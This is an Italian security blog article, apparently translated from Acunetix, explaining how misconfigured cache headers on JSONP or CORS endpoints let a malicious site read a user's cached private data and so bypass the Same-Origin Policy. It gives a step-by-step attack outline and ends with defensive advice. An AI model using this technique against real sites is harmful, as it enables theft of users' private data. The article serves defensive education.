'>KerioControl</a><a title='KerioOperator' href='index.php?productName=KerioOperator' class='well well-xs shop-fill-gray well-s well-hover '>KerioOperator</a><a title='Linux' href='index.php?productName=Linux' class='well well-xs shop-fill-gray well-s well-hover '>Linux</a><a title='MSP' href='index.php?productName=MSP' class='well well-xs shop-fill-gray well-s well-hover '>MSP</a><a title='MSPRichardTubb' href='index.php?productName=MSPRichardTubb' class='well well-xs shop-fill-gray well-s well-hover '>MSPRichardTubb</a><a title='Mac' href='index.php?productName=Mac' class='well well-xs shop-fill-gray well-s well-hover '>Mac</a><a title='Mail' href='index.php?productName=Mail' class='well well-xs shop-fill-gray well-s well-hover '>Mail</a><a title='MailArchive' href='index.php?productName=MailArchive' class='well well-xs shop-fill-gray well-s well-hover '>MailArchive</a><a title='MailStore' href='index.php?productName=MailStore' class='well well-xs shop-fill-gray well-s well-hover '>MailStore</a><a title='Marketing' href='index.php?productName=Marketing' class='well well-xs shop-fill-gray well-s well-hover '>Marketing</a><a title='MicroFocus' href='index.php?productName=MicroFocus' class='well well-xs shop-fill-gray well-s well-hover '>MicroFocus</a><a title='MotoE' href='index.php?productName=MotoE' class='well well-xs shop-fill-gray well-s well-hover '>MotoE</a><a title='MyEndpointProtector' href='index.php?productName=MyEndpointProtector' class='well well-xs shop-fill-gray well-s well-hover '>MyEndpointProtector</a><a title='N-Able' href='index.php?productName=N-Able' class='well well-xs shop-fill-gray well-s well-hover '>N-Able</a><a title='NAble' href='index.php?productName=NAble' class='well well-xs shop-fill-gray well-s well-hover '>NAble</a><a title='NAble MDR' href='index.php?productName=NAble MDR' class='well well-xs shop-fill-gray well-s well-hover '>NAble MDR</a><a title='NAbleMDR' href='index.php?productName=NAbleMDR' class='well well-xs shop-fill-gray well-s well-hover '>NAbleMDR</a><a title='Nod32' href='index.php?productName=Nod32' class='well well-xs shop-fill-gray well-s well-hover '>Nod32</a><a title='NodeJS' href='index.php?productName=NodeJS' class='well well-xs shop-fill-gray well-s well-hover '>NodeJS</a><a title='Office365' href='index.php?productName=Office365' class='well well-xs shop-fill-gray well-s well-hover '>Office365</a><a title='PBSaaS' href='index.php?productName=PBSaaS' class='well well-xs shop-fill-gray well-s well-hover '>PBSaaS</a><a title='PRTG' href='index.php?productName=PRTG' class='well well-xs shop-fill-gray well-s well-hover '>PRTG</a><a title='Plesk' href='index.php?productName=Plesk' class='well well-xs shop-fill-gray well-s well-hover '>Plesk</a><a title='Programmazione' href='index.php?productName=Programmazione' class='well well-xs shop-fill-gray well-s well-hover '>Programmazione</a><a title='Proxmox' href='index.php?productName=Proxmox' class='well well-xs shop-fill-gray well-s well-hover '>Proxmox</a><a title='RocketBox' href='index.php?productName=RocketBox' class='well well-xs shop-fill-gray well-s well-hover '>RocketBox</a><a title='RocketMail' href='index.php?productName=RocketMail' class='well well-xs shop-fill-gray well-s well-hover '>RocketMail</a><a title='RocketNewsletter' href='index.php?productName=RocketNewsletter' class='well well-xs shop-fill-gray well-s well-hover '>RocketNewsletter</a><a title='RocketWeb' href='index.php?productName=RocketWeb' class='well well-xs shop-fill-gray well-s well-hover '>RocketWeb</a><a title='Rohos' href='index.php?productName=Rohos' class='well well-xs shop-fill-gray well-s well-hover '>Rohos</a><a title='Runecast' href='index.php?productName=Runecast' class='well well-xs shop-fill-gray well-s well-hover '>Runecast</a><a title='SMINE' href='index.php?productName=SMINE' class='well well-xs shop-fill-gray well-s well-hover '>SMINE</a><a title='SPLAMicrosoft' href='index.php?productName=SPLAMicrosoft' class='well well-xs shop-fill-gray well-s well-hover '>SPLAMicrosoft</a><a title='SSL' href='index.php?productName=SSL' class='well well-xs shop-fill-gray well-s well-hover '>SSL</a><a title='Security' href='index.php?productName=Security' class='well well-xs shop-fill-gray well-s well-hover '>Security</a><a title='Serv-U' href='index.php?productName=Serv-U' class='well well-xs shop-fill-gray well-s well-hover '>Serv-U</a><a title='Serverless' href='index.php?productName=Serverless' class='well well-xs shop-fill-gray well-s well-hover '>Serverless</a><a title='Sicurezza' href='index.php?productName=Sicurezza' class='well well-xs shop-fill-gray well-s well-hover '>Sicurezza</a><a title='Sigillo' href='index.php?productName=Sigillo' class='well well-xs shop-fill-gray well-s well-hover '>Sigillo</a><a title='SmartWorking' href='index.php?productName=SmartWorking' class='well well-xs shop-fill-gray well-s well-hover '>SmartWorking</a><a title='SmarterMail' href='index.php?productName=SmarterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmarterMail</a><a title='SmarterTrack' href='index.php?productName=SmarterTrack' class='well well-xs shop-fill-gray well-s well-hover '>SmarterTrack</a><a title='SmaterMail' href='index.php?productName=SmaterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmaterMail</a><a title='Stellar' href='index.php?productName=Stellar' class='well well-xs shop-fill-gray well-s well-hover '>Stellar</a><a title='Summit' href='index.php?productName=Summit' class='well well-xs shop-fill-gray well-s well-hover '>Summit</a><a title='Summit2020' href='index.php?productName=Summit2020' class='well well-xs shop-fill-gray well-s well-hover '>Summit2020</a><a title='Sygma' href='index.php?productName=Sygma' class='well well-xs shop-fill-gray well-s well-hover '>Sygma</a><a title='SygmaConnect' href='index.php?productName=SygmaConnect' class='well well-xs shop-fill-gray well-s well-hover '>SygmaConnect</a><a title='SygmaPassword' href='index.php?productName=SygmaPassword' class='well well-xs shop-fill-gray well-s well-hover '>SygmaPassword</a><a title='SysAdmin' href='index.php?productName=SysAdmin' class='well well-xs shop-fill-gray well-s well-hover '>SysAdmin</a><a title='TSPlus' href='index.php?productName=TSPlus' class='well well-xs shop-fill-gray well-s well-hover '>TSPlus</a><a title='TuxCare' href='index.php?productName=TuxCare' class='well well-xs shop-fill-gray well-s well-hover '>TuxCare</a><a title='VMExplorer' href='index.php?productName=VMExplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMExplorer</a><a title='VMWare' href='index.php?productName=VMWare' class='well well-xs shop-fill-gray well-s well-hover '>VMWare</a><a title='VMWxplorer' href='index.php?productName=VMWxplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMWxplorer</a><a title='VPNaaS' href='index.php?productName=VPNaaS' class='well well-xs shop-fill-gray well-s well-hover '>VPNaaS</a><a title='VirtualPrinter' href='index.php?productName=VirtualPrinter' class='well well-xs shop-fill-gray well-s well-hover '>VirtualPrinter</a><a title='Virtualizzazione' href='index.php?productName=Virtualizzazione' class='well well-xs shop-fill-gray well-s well-hover '>Virtualizzazione</a><a title='WMWare' href='index.php?productName=WMWare' class='well well-xs shop-fill-gray well-s well-hover '>WMWare</a><a title='Web' href='index.php?productName=Web' class='well well-xs shop-fill-gray well-s well-hover '>Web</a><a title='Webinar' href='index.php?productName=Webinar' class='well well-xs shop-fill-gray well-s well-hover '>Webinar</a><a title='Windows' href='index.php?productName=Windows' class='well well-xs shop-fill-gray well-s well-hover '>Windows</a><a title='Wordpress' href='index.php?productName=Wordpress' class='well well-xs shop-fill-gray well-s well-hover '>Wordpress</a><a title='ZEN Dev Server' href='index.php?productName=ZEN Dev Server' class='well well-xs shop-fill-gray well-s well-hover '>ZEN Dev Server</a><a title='eSport' href='index.php?productName=eSport' class='well well-xs shop-fill-gray well-s well-hover '>eSport</a>            </div>
        </div>
    </div>
    <div class='advanced_newspaper_filters_mobile_box' style='display: none;'>
        <center>
            <button class='btn btn-secondary btn-sm show-advanced-filters' style='margin-top: 10px; margin-bottom: 5px;width: 100%;'>Mostra filtri avanzati</button>
        </center>
    </div>
</div>
                </div>
                <div class="flexItem flex-lg-70 flex-md-70 flex-sm-100 flex-xs-100 firstFlex" style="margin-top: 15px;">
                    <div class="flexContent">
                        <h1 style='margin-top: 10px;margin-bottom: 5px; padding-bottom: 15px;color:#396285;'>Ignorare SOP utilizzando la cache del browser</h1><p style='border-bottom: 1px solid lightgrey;padding-bottom: 10px;'><span style='margin: 5px;display: inline-block;' class='well well-xs shop-fill-gray'>26/03/20</span><span style='margin: 5px;display: inline-block;background-color:  #194388!important; border-color: #2d4f6b !important;' class='well well-xs shop-fill-blue'><i class='fa fa-user'></i> CoreTech</span><span style='margin: 5px;display: inline-block;border-color: #136727 !important; background-color: #177C2F !important;' class='well well-xs shop-fill-green pull-right'><i class='fa fa-tag'></i> Blog</span></p>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="1290" data-pr="Acunetix,Hacking"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&t=Ignorare SOP utilizzando la cache del browser" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&t=Ignorare SOP utilizzando la cache del browser" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&text=Ignorare SOP utilizzando la cache del browser" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&text=Ignorare SOP utilizzando la cache del browser" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Ignorare SOP utilizzando la cache del browser&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=1290&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/blog/Acunetix_SOP_2.jpg" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<p>La memorizzazione nella cache non configurata correttamente pu&ograve; causare varie vulnerabilit&agrave;.&nbsp;Ad esempio, gli utenti malintenzionati potrebbero utilizzare&nbsp;<a href="https://www.translatoruser-int.com/translate?&amp;to=it&amp;csId=d0f4bc2d-5736-490a-940b-cf3ac5541d47&amp;usId=1162a7aa-3352-4b48-8d53-496d01e3ba98&amp;dl=it&amp;ref=TVert_ct&amp;ac=true&amp;dt=2020%2f2%2f29%2018%3a3&amp;h=XPMyG42V1mzUjLNCAR0iRkycORIMe5hc&amp;a=https%3a%2f%2fwww.acunetix.com%2fblog%2farticles%2fa-fresh-look-on-reverse-proxy-related-attacks%2f">server intermedi mal configurati (proxy inversi, servizi di bilanciamento del carico o proxy della cache) per ottenere l'accesso a i dati sensibili.</a>&nbsp;Un altro modo per sfruttare la memorizzazione nella cache &egrave; attraverso&nbsp;<a href="https://www.translatoruser-int.com/translate?&amp;to=it&amp;csId=d0f4bc2d-5736-490a-940b-cf3ac5541d47&amp;usId=1162a7aa-3352-4b48-8d53-496d01e3ba98&amp;dl=it&amp;ref=TVert_ct&amp;ac=true&amp;dt=2020%2f2%2f29%2018%3a3&amp;h=NQtNMH0ipbIU8ugS7M8isRBO2SIUNx86&amp;a=https%3a%2f%2fwww.acunetix.com%2fblog%2farticles%2fwhat-is-web-cache-poisoning%2f">attacchi di avvelenamento da Cache&nbsp; Web.</a></p>
<p>La cache del browser pu&ograve; apparire come un posto molto sicuro per archiviare temporaneamente le informazioni private.&nbsp;Il rischio principale &egrave; che un utente malintenzionato possa accedervi tramite il file system, che di solito &egrave; considerato una vulnerabilit&agrave; a basso rischio.&nbsp;Tuttavia, in alcuni casi, le intestazioni relative alla cache non configurate correttamente possono causare problemi di sicurezza pi&ugrave; gravi.</p>
<h2>Rischi di interazione tra domini</h2>
<p>Alcuni siti web hanno diversi sottodomini e hanno la necessit&agrave; di condividere i dati tra di loro.&nbsp;Ci&ograve; normalmente non &egrave; possibile a causa della politica sulla stessa origine (SOP).&nbsp;Esistono alcuni metodi che abilitano tale interazione tra domini, ad esempio, JSONP (JSON con Padding).&nbsp;Gli sviluppatori che utilizzano tali metodi devono implementare un qualche tipo di protezione contro la perdita di dati su altri siti.</p>
<p>Diciamo che un sito di esempio ha due sottodomini:<em> blog.example.com</em>&nbsp;e&nbsp;<em>account.example.com</em>.&nbsp;Il sito&nbsp;<em>account.example.com</em>&nbsp;dispone di un endpoint JSONP che restituisce dati sensibili dell&rsquo;utente in base al cookie dell&rsquo;utente.&nbsp;Per evitare perdite, questo endpoint verifica l'intestazione<code>&nbsp;Referer&nbsp;</code>in una whitelist che include&nbsp;<em>blog.example.com</em>.</p>
<p>Con questa configurazione, se l'utente &egrave; attirato a visitare un sito dannoso, l'attaccante non pu&ograve; rubare direttamente i dati sensibili.&nbsp;Tuttavia, se l'endpoint JSONP imposta le intestazioni relative alla cache, l'utente malintenzionato potrebbe essere in grado di accedere alle informazioni private dalla cache del browser.</p>
<h2>Comportamento del browser</h2>
<p>I browser hanno implementazioni della cache leggermente diverse, ma&nbsp;<a href="https://www.translatoruser-int.com/translate?&amp;to=it&amp;csId=d0f4bc2d-5736-490a-940b-cf3ac5541d47&amp;usId=1162a7aa-3352-4b48-8d53-496d01e3ba98&amp;dl=it&amp;ref=TVert_ct&amp;ac=true&amp;dt=2020%2f2%2f29%2018%3a3&amp;h=WjgOFXId6aqgwuzkIGUY8Kqc1kvTAVRx&amp;a=https%3a%2f%2fwww.w3.org%2fProtocols%2frfc2616%2frfc2616-sec13.html">alcuni aspetti sono simili.</a>&nbsp;&nbsp;Innanzitutto, &egrave; possibile memorizzare nella cache solo le risposte GET. Quando il browser riceve la risposta alla richiesta GET, controlla le intestazioni di risposta per le informazioni sulla memorizzazione nella cache:</p>
<ul>
<li>Se la risposta contiene un'intestazione pubblica&nbsp;<code>Cache-Control: private</code>&nbsp;o&nbsp;<code>Cache-Control: public</code>&nbsp;la risposta viene memorizzata nella cache per&nbsp;<code>Cache-Control: max-age=&lt;seconds&gt;</code>.</li>
<li>Se la risposta contiene un'intestazione&nbsp;<code>Expires</code>&nbsp;la risposta viene memorizzata nella cache in base al relativo valore (questa intestazione ha meno priorit&agrave; rispetto a&nbsp;<code>Cache-Control</code>)</li>
<li>Se nessuna di queste intestazioni &egrave; presente, alcuni browser possono controllare l'intestazione&nbsp;<code>Last-Modified</code>&nbsp;e in genere memorizzare nella cache la risposta per il dieci percento della differenza tra la data corrente e la data&nbsp;<code>Last-Modified</code></li>
<li>Se non sono presenti intestazioni relative alla cache, il browser pu&ograve; memorizzare nella cache la risposta, ma in genere la riconvalida prima di utilizzarla.</li>
</ul>
<p>Potrebbero sorgere problemi a causa del fatto che esiste una sola cache del browser per tutti i siti Web e utilizza solo una chiave per identificare i dati: un URI assoluto normalizzato (<em>scheme://host:port/path?query</em>).&nbsp;Ci&ograve; significa che la cache del browser non dispone di informazioni aggiuntive sulla richiesta che ha avviato una particolare risposta (ad esempio, il sito/origine da cui proviene, la funzione JavaScript o il tag che l'ha avviata, i cookie o le intestazioni associate, ecc.).&nbsp;Qualsiasi sito ottiene la risposta memorizzata nella cache da&nbsp;<em>account.example.com</em>&nbsp;purch&eacute; avvii una richiesta GET allo stesso URI.</p>
<h2>Anatomia dell'attacco</h2>
<p>Di seguito &egrave; riportata una spiegazione dettagliata dell'utilizzo di questa vulnerabilit&agrave; per un attacco:</p>
<ol>
<li>L'utente visita&nbsp;<em>blog.example.com</em>.</li>
<li>Uno script in blog.example.com richiede informazioni sull'account utente.</li>
<li>Il browser dell'utente invia una richiesta all'endpoint JSONP in&nbsp;<em>account.example.com</em>.</li>
<li>La risposta dall'endpoint JSONP in&nbsp;<em>account.example.com</em>&nbsp;contiene intestazioni correlate alla cache.</li>
<li>Il browser dell'utente memorizza nella cache il contenuto della risposta.</li>
<li>L'utente &egrave; attirato a un sito dannoso</li>
<li>Il sito dannoso contiene uno script che punta all'endpoint JSONP in&nbsp;<em>account.example.com</em>.</li>
<li>Il browser restituisce la risposta memorizzata nella cache allo script nel sito dannoso.</li>
</ol>
<p>In questo caso, l'intestazione&nbsp;<code>Referer</code>&nbsp;non viene mai controllata perch&eacute; la risposta proviene dalla cache.&nbsp;Pertanto, l'utente malintenzionato ottiene l'accesso alle informazioni private memorizzate nella cache.</p>
<p><img src="https://www.coretech.it/_public/img/blog/Acunetix_SOP_2.jpg.png" alt="" width="800" /></p>
<h2>Vulnerabilit&agrave; simili</h2>
<p>Lo stesso approccio pu&ograve; essere utilizzato per sfruttare altre varianti di Cross-Site Script Inclusion (XSSI) e altri attacchi SOP Bypass.&nbsp;Tali attacchi possono ignorare altri controlli sul lato server, ad esempio l'intestazione&nbsp;<code>Origin&nbsp;</code>l'attributo cookie&nbsp;<code>SameSite&nbsp;</code>o intestazioni personalizzate.</p>
<p>Supponiamo che&nbsp;<em>account.example.com</em>&nbsp;utilizza Cross-Origin Resource Sharing (CORS) anzich&eacute; l'endpoint JSONP.&nbsp;Restituisce&nbsp;<code>Access-Control-Allow-Origin: *&nbsp;</code>ma utilizza un token speciale da un'intestazione personalizzata per autenticare l'utente e proteggere i dati sensibili.</p>
<p>Se le risposte vengono memorizzate nella cache, l'utente malintenzionato pu&ograve; rubare informazioni private effettuando una richiesta allo stesso URI.&nbsp;Non esiste alcuna protezione CORS (a causa di&nbsp;<code>Access-Control-Allow-Origin: *&nbsp;</code>e il browser dell'utente restituir&agrave; i dati memorizzati nella cache senza controllare il token di intestazione personalizzato.</p>
<p>&Egrave; possibile vedere come funzionano queste vulnerabilit&agrave; in pratica analizzando gli output della console del browser in un sito di&nbsp;<a href="https://www.translatoruser-int.com/translate?&amp;to=it&amp;csId=d0f4bc2d-5736-490a-940b-cf3ac5541d47&amp;usId=1162a7aa-3352-4b48-8d53-496d01e3ba98&amp;dl=it&amp;ref=TVert_ct&amp;ac=true&amp;dt=2020%2f2%2f29%2018%3a3&amp;h=7K_Xm7bPSytYeVNNI_Zu_jP4ymTf29eC&amp;a=http%3a%2f%2faccount.dbggl.pw%2f">test dedicato</a>.</p>
<h2>Come proteggersi dal bypass SOP</h2>
<p>La vulnerabilit&agrave; di bypass SOP descritta &egrave; causata da una configurazione errata.&nbsp;Nel caso di interazioni tra origini, &egrave; necessario disattivare la cache del browser.&nbsp;La maggior parte dei framework e degli script gi&agrave; pronti non imposta le intestazioni relative alla cache o le imposta correttamente per impostazione predefinita (<code>Cache-Control: no-store</code>).&nbsp;Tuttavia, dovresti sempre controllare queste intestazioni per essere sicuro.</p>
<p>I fornitori di browser stanno ora prendendo in considerazione o implementando un approccio pi&ugrave; rigoroso alla memorizzazione nella cache.&nbsp;Speriamo che questo cambiamento prevenga tali perdite di origine incrociata.</p>
<p><strong>Nota</strong>&nbsp;&ndash; I trucchi inventati ai fini di questo articolo sono stati ispirati dall'articolo HTTP Cache Cross-Site Leaks di Eduardo Vela.</p>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="1290" data-pr="Acunetix,Hacking"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&t=Ignorare SOP utilizzando la cache del browser" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&t=Ignorare SOP utilizzando la cache del browser" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&text=Ignorare SOP utilizzando la cache del browser" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&text=Ignorare SOP utilizzando la cache del browser" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Ignorare SOP utilizzando la cache del browser&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=1290&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/blog/Acunetix_SOP_2.jpg" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1290%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<hr style='margin: 0px;'>    <div class="flexBox">
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Articoli su Acunetix e Hacking</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Trovare le vulnerabilità dei siti web prima degli Hacker' href='/it/service/articoli/articoli.php?ID=22999'>Trovare le vulnerabilità dei siti web prima degli Hacker</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='L'importanza della convalida delle correzioni: lezioni da Google' href='/it/service/articoli/articoli.php?ID=1469'>L'importanza della convalida delle correzioni: lezioni da Google</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SDLC agile e sicuro - Best practice' href='/it/service/articoli/articoli.php?ID=1470'>SDLC agile e sicuro - Best practice</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='In che misura le aziende gestiscono la sicurezza delle applicazioni Web?' href='/it/service/articoli/articoli.php?ID=1452'>In che misura le aziende gestiscono la sicurezza delle applicazioni Web?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cross-Origin Resource Sharing (CORS) e intestazione Access-Control-Allow-Origin' href='/it/service/articoli/articoli.php?ID=1425'>Cross-Origin Resource Sharing (CORS) e intestazione Access-Control-Allow-Origin</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cosa sono i reindirizzamenti aperti?' href='/it/service/articoli/articoli.php?ID=1424'>Cosa sono i reindirizzamenti aperti?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='DevSecOps: come arrivarci da DevOps' href='/it/service/articoli/articoli.php?ID=1353'>DevSecOps: come arrivarci da DevOps</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Il bigino su SQL Injection per sviluppatori' href='/it/service/articoli/articoli.php?ID=1354'>Il bigino su SQL Injection per sviluppatori</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sfruttare SSTI in Thymeleaf' href='/it/service/articoli/articoli.php?ID=1336'>Sfruttare 